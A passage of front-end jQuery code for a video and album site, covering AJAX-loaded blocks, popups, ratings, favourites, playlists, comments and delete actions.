						$button.removeClass('expand').addClass('collapse');
					} else {
						$content.slideUp(animationSpeed, function () {
						});
						$button.removeClass('collapse').addClass('expand');
					}
				}
			});

			$form.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$form.find('[data-action="choose"] [type="radio"]').prop('checked', false);
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');

						var $captchaControl = $form.find('.captcha-control');
						if ($captchaControl.exists()) {
							if ($radio.attr('name') == 'payment_option') {
								$captchaControl.append($captchaControl.parent().find('[type="submit"]'));
								$captchaControl.parent().find('label').removeClass('hidden');
								$captchaControl.removeClass('hidden');
							} else if ($radio.attr('name') == 'card_package_id') {
								$captchaControl.parent().append($captchaControl.find('[type="submit"]'));
								$captchaControl.parent().find('label').addClass('hidden');
								$captchaControl.addClass('hidden');
							}
						}
					}
				});
			});

			if (recaptchaLoaded) {
				utilitiesRecaptcha($form);
			}
		};

		var utilitiesAjaxFancyBox = function ($sender, url, afterShowCallback) {
			$.fancybox([{href: url, type: 'ajax'}], {
				afterLoad: function(arg1) {
					if (arg1 && typeof arg1.content == 'string') {
						if (arg1.content.indexOf('<body>') >= 0 && arg1.content.indexOf('</body>') >= 0) {
							window.location = url;
							return false;
						}
					}
					return true;
				},

				afterShow: function() {
					if (!afterShowCallback) {
						this.inner.find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						this.inner.find('[data-form="ajax-upload"]').each(function () {
							initVideoUploadForm($(this));
						});
						this.inner.find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
					}
					utilitiesLoadSmileys(this.inner);
					if (afterShowCallback) {
						afterShowCallback.call(this);
					}
				},

				beforeClose: function() {
					if (this.inner.find('[data-fancybox="refresh"]').exists()) {
						if ($sender && $sender.attr('data-fancybox-refresh-id')) {
							utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
						} else {
							window.location.reload();
						}
					} else if ($sender && $sender.attr('data-fancybox-refresh-id')) {
						utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
					}
					return true;
				},

				helpers: {
					overlay: {closeClick: false}
				},

				type: 'ajax',
				topRatio: 0.3
			});
		};

		var utilitiesReloadBlock = function(blockId, sender, scroll, animate) {
			if (!blockId) {
				window.location.reload();
				return;
			}
			var params = null;
			if (storage[blockId]) {
				params = storage[blockId];
			}

			var args = {};
			args.success = function (sender, html) {
				storage[blockId] = params;
				var animationOpacity = 0.1;
				if (!animate) {
					animationOpacity = 1;
				}
				if (scroll) {
					utilitiesScrollTo($('#' + blockId));
				}
				$('#' + blockId).animate({opacity: animationOpacity}, animationSpeed, function () {
					var div = document.createElement('div');
					div.innerHTML = html;

					var content = $(div).children().first();
					$(content).css('opacity', animationOpacity);
					$(this).replaceWith(content);
					$('#' + blockId).animate({opacity: 1}, animationSpeed);
					initAjaxLists($('#' + blockId));

					if (typeof(Storage) !== 'undefined') {
						var userId = '';
						if (pageContext && pageContext['userId']) {
							userId = pageContext['userId'] + ':';
						}
						sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
						sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
					}
				});
			};

			var errorTries = 0;
			args.error = function () {
				errorTries++;
				var hasFromParameter = false;
				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
							params[paramName] = parseInt(params[paramName]) - 1;
							if (errorTries > 1) {
								params[paramName] = 1;
							}
							hasFromParameter = true;
						}
					}
				}
				if (!hasFromParameter) {
					params = null;
				}

				if (errorTries > 1) {
					delete args.error;
				}

				utilitiesGetBlock(blockId, sender, args, params);
			};

			utilitiesGetBlock(blockId, sender, args, params);
		};

		var initMenu = function () {
			$('.navigation button').click(function() {
				$(this).parents('.navigation').toggleClass('open');
			});
		};

		var initTabs = function () {
			var $tabLinks = $('.tabs-menu li a');
			if ($tabLinks.exists()) {
				var tabLinks = {};
				var tabQuery = '';
				var currentActiveTab = '';
				$tabLinks.each(function() {
					if ($(this).attr('href').indexOf('#') == 0) {
						var tabId = $(this).attr('href');
						if (!currentActiveTab || tabId == window.location.hash) {
							currentActiveTab = tabId;
						}
						tabLinks[tabId] = $(this);
						tabQuery += ',' + tabId;
					}
				});

				var $tabs = $(tabQuery ? tabQuery.substr(1) : '');
				$tabs.hide();

				if (currentActiveTab) {
					tabLinks[currentActiveTab].addClass('active');
					$(currentActiveTab).show();
				}

				$tabLinks.click(function(e) {
					if ($(this).attr('href').indexOf('#') == 0) {
						e.preventDefault();
						var tabId = $(this).attr('href');
						$tabLinks.removeClass('active');
						$tabs.hide();
						$(tabId).show();
						if (tabLinks[tabId]) {
							tabLinks[tabId].addClass('active');
						}

						$(window).trigger('scroll');
					}
				});
			}
		};

		var initFancyBox = function () {
			$('[data-fancybox="ajax"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();
					utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
				});
			});

			$('.block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a').fancybox({
				openEffect: 'none',
				closeEffect: 'none',
				prevEffect: 'none',
				nextEffect: 'none',
				helpers: {
					title: {
						type: 'inside'
					},
					buttons: {
						position: 'bottom'
					}
				}
			});

			if (window.location.href.indexOf('?login') > 0) {
				$('#login').click();
			}
			if (window.location.href.indexOf('?signup') > 0) {
				$('#signup').click();
			}
		};

		var initRating = function () {
			var $ratingContainer = $('.rating-container');
			var $links = $ratingContainer.find('.rate-like, .rate-dislike');
			$links.click(function(e) {
				e.preventDefault();
				var $link = $(this);
				if ($link.hasClass('disabled') || $link.hasClass('voted')) {
					return;
				}

				var vote = parseInt($link.attr('data-vote')) || 0;
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var playlistId = $link.attr('data-playlist-id');
				var postId = $link.attr('data-post-id');
				var modelId = $link.attr('data-model-id');
				var csId = $link.attr('data-cs-id');
				var dvdId = $link.attr('data-dvd-id');
				var flagId = $link.attr('data-flag-id');
				if (videoId || albumId || playlistId || modelId || csId || postId || dvdId) {
					utilitiesAjaxRequest($link, {action: 'rate', video_id: videoId, album_id: albumId, playlist_id: playlistId, model_id: modelId, cs_id: csId, post_id: postId, dvd_id: dvdId, vote: vote}, function(json) {
						if (json['status']=='success') {
							$links.addClass('disabled');
							$link.removeClass('disabled').addClass('voted');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-success'));

							var $scale = $ratingContainer.find('.scale');
							var oldRating = parseFloat($scale.attr('data-rating'));
							var oldRatingVotes = parseInt($scale.attr('data-votes'));
							if (oldRatingVotes > 0) {
								if (oldRating == 0) {
									oldRatingVotes = 0;
								}
								var newRating = (oldRating * oldRatingVotes + vote) / (oldRatingVotes + 1) / 5 * 100;
								if (newRating > 100) {
									newRating = 100;
								}
								$ratingContainer.find('.scale').css({width: newRating + '%'});
							}
						} else {
							$links.addClass('disabled');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-error'));
						}
					});
					if (flagId) {
						utilitiesAjaxRequest($link, {action: 'flag', video_id: videoId, album_id: albumId, playlist_id: playlistId, postId: postId, dvdId: dvdId, flag_id: flagId}, function() {});
					}
				}
			});
		};

		var initAddToFavourites = function () {
			$('.btn-favourites li a').click(function(e) {
				var $link = $(this);
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				var createPlaylistUrl = $link.attr('data-create-playlist-url');
				var playlistId = $link.attr('data-playlist-id') || 0;
				if ((videoId || albumId)) {
					e.preventDefault();
					if ($link.hasClass('delete')) {
						utilitiesAjaxRequest($link.parents('li'), {action: 'delete_from_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
							if (json['status']=='success') {
								if (playlistId > 0) {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_playlist_' + playlistId).removeClass('hidden');
								} else {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_fav_' + favType).removeClass('hidden');
								}
							}
						});
					} else {
						if (favType == 10 && !playlistId) {
							if (createPlaylistUrl) {
								utilitiesAjaxFancyBox($link, createPlaylistUrl, function () {
									var $form = this.inner.find('form');
									utilitiesAjaxForm($form, {
										success: function($form, newPlaylistData) {
											$.fancybox.close();

											newPlaylistData = $(newPlaylistData);
											playlistId = newPlaylistData.attr('data-playlist-id');
											var playlistTitle = newPlaylistData.attr('data-playlist-title');

											if (playlistId) {
												utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
													if (json['status']=='success') {
														var $newItem = $link.parents('ul').find('#add_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'add_playlist_' + playlistId);
														$newItem.insertBefore($link.parents('li'));
														$newItem = $link.parents('ul').find('#delete_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'delete_playlist_' + playlistId);
														$newItem.removeClass('hidden');
														$newItem.insertBefore($link.parents('li'));
													}
												});
											}
										}
									});
								});
							}
						} else {
							utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
								if (json['status']=='success') {
									if (playlistId > 0) {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_playlist_' + playlistId).removeClass('hidden');
									} else {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_fav_' + favType).removeClass('hidden');
									}
								}
							});
						}
					}
				}
			});
		};

		var initErrorFlaggingForm = function () {
			var $blockFlagging = $('.block-flagging');
			if ($blockFlagging.exists()) {
				var $flaggingForm = $blockFlagging.find('form');
				if ($flaggingForm.exists()) {
					$flaggingForm.each(function () {
						utilitiesAjaxForm($(this), {
							success: function($form) {
								$form.find('.success').show();
								$form.find('.block-radios, .block-textarea').hide();
							}
						});
					});
				}
			}
		};

		var initShareForm = function () {
			var $blockShare = $('.block-share');
			if ($blockShare.exists()) {
				if (typeof window['getEmbed'] == 'function') {
					$blockShare.find('.embed-code').val(window['getEmbed']());
				}
				$blockShare.find('.embed-button').click(function (e) {
					e.preventDefault();
					if (typeof window['getEmbed'] == 'function') {
						var embedSize = $(this).attr('data-embed-size');
						if (embedSize && embedSize.indexOf('x') > 0) {
							var embedWidth = parseInt(embedSize.substr(0, embedSize.indexOf('x')));
							var embedHeight = parseInt(embedSize.substr(embedSize.indexOf('x') + 1));
							$blockShare.find('.embed-code').val(window['getEmbed'](embedWidth, embedHeight));
						}
					}
				});
				$blockShare.find('.embed-code-custom-width, .embed-code-custom-height').on('keyup blur', function () {
					var $widthField = $blockShare.find('.embed-code-custom-width');
					var $heightField = $blockShare.find('.embed-code-custom-height');
					if (parseInt($widthField.val()) && parseInt($heightField.val())) {
						$blockShare.find('.embed-code-custom-width-label').html(parseInt($widthField.val()));
						$blockShare.find('.embed-code-custom-height-label').html(parseInt($heightField.val()));
						$blockShare.find('.embed-button-custom').attr('data-embed-size', parseInt($widthField.val()) + 'x' + parseInt($heightField.val()));
					}
				});
			}
		};

		var initCommentForm = function () {
			var $blockComments = $('body .main-comment');
			var $blockNewComment = $blockComments.find('.block-new-comment');
			if ($blockComments.exists() && $blockNewComment.exists()) {
				$blockComments.find('.toggle-button').click(function (e) {
					e.preventDefault();
					$(this).toggleClass('active');
					$blockNewComment.toggle();
					$blockComments.find('.success').hide();
					if ($blockNewComment.is(':visible')) {
						var $captcha = $blockNewComment.find('.captcha-control img');
						if ($captcha.exists()) {
							if ($captcha.attr('data-src')) {
								$captcha.attr('src', $captcha.attr('data-src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							} else {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}
						}
					}

					utilitiesLoadSmileys($blockNewComment);

				});

				var $commentsForm = $blockComments.find('form');
				if ($commentsForm.exists()) {
					utilitiesAjaxForm($commentsForm, {
						success: function($form, newCommentData) {
							var $anonymousUsernameField = $form.find('[name="anonymous_username"]');
							var anonymousUsername = $anonymousUsernameField.val();
							if (anonymousUsername) {
								$.cookie('kt_anonymous_username', anonymousUsername, {path: '/', samesite: 'Lax'});
							}

							$form.get(0).reset();
							$anonymousUsernameField.val(anonymousUsername || '');

							var $captcha = $form.find('.captcha-control img');
							if ($captcha.exists()) {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}

							if (typeof grecaptcha == 'object') {
								$form.find('[data-recaptcha-key]').each(function() {
									var recaptchaId = $(this).attr('data-recaptcha-id');
									if (recaptchaId) {
										grecaptcha.reset(recaptchaId);
									}
								});
							}

							if ($blockComments.find('.toggle-button').exists())
							{
								
								$commentsForm.find('.success').show();
								$blockComments.find('.toggle-button').removeClass('active');
							}

							var commentsBlockId = $blockComments.attr('data-block-id');
							var $commentsList = $('body .list-comments');
							if (newCommentData && newCommentData['approved'] && commentsBlockId && $commentsList.exists()) {
								var args = {
									success: function(sender, html) {
                    
										if (typeof(Storage) !== 'undefined') {
											var userId = '';
											if (pageContext && pageContext['userId']) {
												userId = pageContext['userId'] + ':';
											}
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
										}

										var resultElement = document.createElement('DIV');
										resultElement.innerHTML = html;

										if (newCommentData['comment_parent_id'] > 0) {
											$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
											
											$commentReply = $commentItem.find('.reply-list');
											
											var commentId = newCommentData['comment_id'] || newCommentData['entry_id'];

											var $resultElement = $(resultElement);

											var $newItem = $resultElement.find(`.item[data-comment-id="${commentId}"]`);

											var $repliesBtn = $resultElement.find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1').find('.reply-holder').first();

											$commentItem.find('.reply-holder').first().remove();
											$commentItem.find('.block-reply').first().before($repliesBtn);
											$commentReply.append($newItem);
											$commentItem.find('.reply-holder').find('.btn-reply').remove();
											$commentItem.find('.reply-holder').find('.success').show();
											initCommentForm(); 
										} else {
											var $newItem = $(resultElement).find('.item[data-comment-id="' + (newCommentData['comment_id'] || newCommentData['entry_id']) + '"]').addClass('hidden');
											$commentsList.find('#' + commentsBlockId + '_items').prepend($newItem);
											initCommentForm();
										}

										setTimeout(function() {
											$commentsList.show();
											$newItem.fadeIn();
										}, 200);
									}
								};
								params = {from3: $form.data("page")};
								utilitiesGetBlock(commentsBlockId, null, args, params);
							} else {
								if (newCommentData['comment_parent_id'] > 0) {
									$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
								}
								$commentsForm.find('.success').show();
								$commentItem.find('.reply-holder').first().remove();
								initCommentForm(); 
							}
						}
					});
				}

				$commentsForm.find('[name="anonymous_username"]').val($.cookie('kt_anonymous_username') || '');
			}
		};

		var initCommentActions = function () {
			$('.list-comments').on('click', '.comment-options a', function(e) {
				var $link = $(this);
				var $item = $(this).parents('.item');
				var $container = $(this).parents('.comment-options');
				var $rating = $container.find('.comment-rating');
				var $ratingLinks = $container.find('.comment-like, .comment-dislike');
				var commentId = $item.attr('data-comment-id');
				

				if (($link.hasClass('comment-like') || $link.hasClass('comment-dislike'))) {
					e.preventDefault();
					if ($link.hasClass('disabled')) {
						return;
					}
					var increment = ($link.hasClass('comment-dislike') ? -1 : 1);
					utilitiesAjaxRequest($link, {action: 'vote_comment', vote: increment, comment_id: commentId}, function(json) {
						if (json['status'] == 'success') {
							$ratingLinks.fadeOut();
							if ($rating.exists()) {
								var ratingValue = parseInt($rating.html());
								if (!isNaN(ratingValue)) {
									ratingValue += increment;
									$rating.html(ratingValue);
									if (ratingValue > 0) {
										$rating.addClass('positive');
									} else if (ratingValue < 0) {
										$rating.addClass('negative');
										$item.addClass('dim-comment');
									} else if (ratingValue == 0) {
										$rating.removeClass('positive').removeClass('negative');
										$item.removeClass('dim-comment');
									}
								}
							}
						} else {
							$ratingLinks.addClass('disabled');
						}
					});
				} else if ($link.hasClass('comment-edit')) {
					e.preventDefault();
					$.fancybox($('.popup-edit-comment').clone(true, true), {
						afterShow: function () {
							var $form = this.inner.find('form');
							$form.find('[name="comment_id"], [name="entry_id"]').val(commentId);

							var originalText = $item.find('.original-text').html() || '';
							originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
							originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
							$form.find('[name="comment"], [name="entry"]').val(originalText);

							utilitiesAjaxForm($form, {
								success: function() {
									$.fancybox.close();
									var $blockComments = $('.block-comments');
									var commentsBlockId = $blockComments.attr('data-block-id');
									if (commentsBlockId) {
										var args = {
											success: function(sender, html) {
												if (typeof(Storage) !== 'undefined') {
													var userId = '';
													if (pageContext && pageContext['userId']) {
														userId = pageContext['userId'] + ':';
													}
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
												}

												var resultElement = document.createElement('DIV');
												resultElement.innerHTML = html;

												var newCommentText = $(resultElement).find('.item[data-comment-id="' + commentId + '"] .comment-text').html() || '';
												$item.find('.comment-text').html(newCommentText);
											}
										};
										utilitiesGetBlock(commentsBlockId, null, args);
									}
								}
							});
							utilitiesLoadSmileys(this.inner);
						},

						helpers: {
							overlay: {closeClick: false}
						},

						topRatio: 0.3
					});
				}
			});     
		};

		var initAjaxLists = function ($container) {
			if (!$container) {
				$container = $(document);

				if (typeof(Storage) !== 'undefined') {
					var ajaxIds = {};
					$container.find('[data-action="ajax"]').each(function() {
						var id = $(this).attr('data-block-id');
						if (!ajaxIds[id]) {
							ajaxIds[id] = true;
						}
					});

					var userId = '';
					if (pageContext && pageContext['userId']) {
						userId = pageContext['userId'] + ':';
					}

					for (var blockId in ajaxIds) {
						if (ajaxIds.hasOwnProperty(blockId)) {
							var html = sessionStorage.getItem(userId + location.href + '#' + blockId);
							if (!html) {
								html = sessionStorage.getItem(location.href + '#' + blockId);
							}
							if (html) {
								$('#' + blockId).html(html).find('[data-fancybox="ajax"]').each(function() {
									$(this).click(function(e) {
										e.preventDefault();
										utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
									});
								});
							}
							var params = sessionStorage.getItem(userId + location.href + '#' + blockId + ':params');
							if (!params) {
								params = sessionStorage.getItem(location.href + '#' + blockId + ':params');
							}
							if (params) {
								try {
									storage[blockId] = JSON.parse(params);
								} catch (e) {}

								if (listNonCachableBlocks[blockId]) {
									$('#' + blockId).find('img.lazy-load').removeClass('lazy-load');
									utilitiesReloadBlock(blockId, blockId, false, false);
								}
							}
						}
					}
				}
			} else {
				$container.find('[data-fancybox="ajax"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();
						utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
					});
				});
			}

			if ($.fn.Lazy) {
				var webP = new Image();
				webP.onload = webP.onerror = function() {
					if (webP.height == 2) {
						$container.find('img.lazy-load[data-webp]').each(function () {
							$(this).attr('data-original', $(this).attr('data-webp'));
						});
					}

					$container.find('img.lazy-load').Lazy(utilitiesMergeOptions(lazyLoadDefOptions, 'lazyload'));
				};
				webP.src = '[data-uri]';
			}

			if ($.fn.thumbs) {
				$container.find('img[data-cnt]').thumbs();
			}
			if ($.fn.videopreview) {
				$container.find('img[data-preview]').videopreview();
			}

			$container.find('[data-action="ajax"], [data-action="inputpage"]').on('click keydown', function (e) {
				if (e.type == 'click') {
					e.preventDefault();
				}

				var args = {};
				var $sender = $(this);
				var appendTo = $sender.attr('data-append-items-to');
				var maxQueries = parseInt($sender.attr('data-max-queries')) || 0;

				var blockId = $sender.attr('data-block-id');
				if (!blockId) {
					return;
				}
				var containerId = $sender.attr('data-container-id');

				if (maxQueries && appendTo) {
					var currentQueries = parseInt($('#' + appendTo).attr('data-current-queries')) || 0;
					if (currentQueries < maxQueries) {
						currentQueries++;
						if (currentQueries == maxQueries) {
							$('#' + containerId).remove();
						} else {
							$('#' + appendTo).attr('data-current-queries', currentQueries);
						}
					} else {
						return;
					}
				}

				var params = utilitiesParseParameters($sender.attr('data-parameters'));

				if ($sender.is('input')) {
					if (e.type == 'click') {
						return;
					}
					if (e.keyCode != 13 && e.key != 'Enter' && e.key != 'enter') {
						return;
					}
					var paginationVar = $sender.attr('data-pagination-var');
					var paginationValue = parseInt($sender.val());
					if (!paginationVar || !paginationValue) {
						return;
					}
					params[paginationVar] = paginationValue;
				}

				var userId = '';
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				args.success = function (sender, html) {
					if (appendTo) {
						var resultElement = document.createElement('DIV');
						resultElement.innerHTML = html;

						if (containerId) {
							var $newContainer = $(resultElement).find('#' + containerId);
							if ($newContainer.exists()) {
								$('#' + containerId).replaceWith($newContainer);
								initAjaxLists($newContainer);
							} else {
								$('#' + containerId).remove();
							}
						}

						var $itemsToAppend = $(resultElement).find('#' + appendTo + ' .item');
						$itemsToAppend.css({display: 'none'});
						if ($('#' + appendTo).attr('data-append-to-beginning') == 'true') {
							$itemsToAppend.insertBefore($('#' + appendTo).find('.item').first());
						} else {
							$itemsToAppend.insertAfter($('#' + appendTo).find('.item').last());
						}
						$itemsToAppend.fadeIn().promise().done(function () {
							for (var paramName in params) {
								if (params.hasOwnProperty(paramName)) {
									if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
										delete params[paramName];
										break;
									}
								}
							}
							if (!listNonCachableBlocks[blockId]) {
								if (typeof(Storage) !== 'undefined') {
									sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
									sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
								}
							}
						});
						initAjaxLists($itemsToAppend);

						initCommentForm();

					} else {
						utilitiesScrollTo($('#' + blockId));
						$('#' + blockId).animate({opacity: 0.1}, animationSpeed, function () {
							var div = document.createElement('div');
							div.innerHTML = html;

							var content = $(div).find('#' + blockId);
							$(content).css('opacity', '0.1');
							$(this).replaceWith(content);
							$('#' + blockId).animate({opacity: 1}, animationSpeed);
							initAjaxLists($('#' + blockId));

							if (typeof(Storage) !== 'undefined') {
								sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
								sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
							}
						});
					}
				};

				utilitiesGetBlock(blockId, containerId ? $('#' + containerId) : $sender, args, params);
			});

			$container.find('[data-rt]').mousedown(function() {
				var rotatorParams = $(this).attr('data-rt');
				if (rotatorParams) {
					var url = window.location.href;
					if (url.indexOf('#') > 0) {
						url = url.substring(0, url.indexOf('#'));
					}
					var img = new Image();
					img.src = url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&action=rotator_videos&pqr=' + rotatorParams;
					$(this).attr('data-rt', '');
				}
			});

			$container.find('[data-playlist-item]').click(function(e) {
				e.preventDefault();

				$container.find('[data-playlist-item]').removeClass('selected');

				var $item = $(this);
				$item.addClass('selected');

				var playlistItemUrl = $item.attr('data-playlist-item');
				if (playlistItemUrl) {
					storage['playlist_state'] = playlistItemUrl;

					var args = {};
					args.url = playlistItemUrl;
					args.success = function (sender, html) {
						$('.player').html('').append($(html.trim()).find('.player-holder'));
						$('.player-holder').find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
						$('.player-holder').find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						setTimeout(function() {
							utilitiesScrollTo($('.player'), 0);
						}, 0);
					};
					utilitiesGetBlock('video_view_video_view', $item, args);
				}
			});
			if (!storage['playlist_state']) {
				var $defaultItem = $container.find('[data-playlist-item]').first();
				if ($defaultItem.exists()) {
					$defaultItem.addClass('selected').click();
				}
			} else {
				$container.find('[data-playlist-item]').each(function() {
					if ($(this).attr('data-playlist-item') == storage['playlist_state']) {
						$(this).addClass('selected');
					}
				});
			}

			$container.find('[data-fav-video-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var videoId = $link.attr('data-fav-video-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', video_id: videoId, video_ids: [videoId], fav_type: favType, playlist_id: 0}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});
			$container.find('[data-fav-album-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var albumId = $link.attr('data-fav-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', album_id: albumId, album_ids: [albumId], fav_type: favType}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});

			function createDeleteCallback($form, $sender, blockId) {
				return function(json) {
					if (json['status'] == 'success') {
						utilitiesReloadBlock(blockId, $sender, true, true);
						if ($form.attr('data-refresh-block-ids')) {
							var blockIds = $form.attr('data-refresh-block-ids').split(',');
							for (var j = 0; j < blockIds.length; j++) {
								utilitiesReloadBlock(blockIds[j], $sender, false, true);
							}
						} else if ($sender.attr('data-redirect-url')) {
							window.location = $sender.attr('data-redirect-url');
						}
					} else {
						for (var i = 0; i < json['errors'].length; i++) {
							var error = json['errors'][i];
							var errorMessage = error['message'];
							if (errorMessage) {
								$form.find('.generic-error').empty().html(errorMessage).fadeIn();
							}
						}
						utilitiesScrollTo($('#' + blockId), 0);
					}
				};
			}

			$container.find('[data-action="select"]').each(function() {
				$(this).click(function(e) {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $checkbox = $(this).find('input');
					if (!$(e.target).is($checkbox)) {
						$checkbox.prop('checked', !$checkbox.prop('checked'));
					}

					var selectedNumber = parseInt($form.attr('data-selected-cnt')) || 0;
					if ($checkbox.prop('checked')) {
						$(this).addClass('active');
						selectedNumber++;
					} else {
						$(this).removeClass('active');
						selectedNumber = Math.max(selectedNumber - 1, 0);
					}
					$form.find('input[data-mode="selection"]').prop('disabled', selectedNumber == 0);
					$form.find('input[data-action="select_all"]').toggleClass('active', selectedNumber == $form.find('input[type=checkbox]').length - $form.find('input[type=checkbox][disabled]').length);
					$form.attr('data-selected-cnt', selectedNumber);
				});
			});

			$container.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');
					}
				});
			});

			$container.find('[data-action="delete"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var objectId = $button.attr('data-id');
						if (!objectId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						params['delete'] = [objectId];
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('[data-action="delete_mixed"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var videoId = $button.attr('data-video-id');
						var albumId = $button.attr('data-album-id');
						if (!videoId && !albumId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						if (videoId) {
							params['delete_video_ids'] = [videoId];
						} else if (albumId) {
							params['delete_album_ids'] = [albumId];
						}
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('form[data-controls]').each(function () {
